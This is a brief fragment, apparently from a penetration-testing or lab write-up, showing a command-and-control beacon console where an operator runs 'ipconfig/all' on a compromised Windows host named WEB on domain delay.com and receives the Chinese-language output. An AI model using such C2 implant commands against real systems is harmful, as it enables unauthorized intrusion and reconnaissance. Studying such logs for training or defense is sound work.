 beacon> shell ipconfig/all
[*] Tasked beacon to run: ipconfig/all
[+] host called home, sent: 43 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : WEB
主 DNS 后缀 . . . . . . . . . . . : delay.com
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : delay.com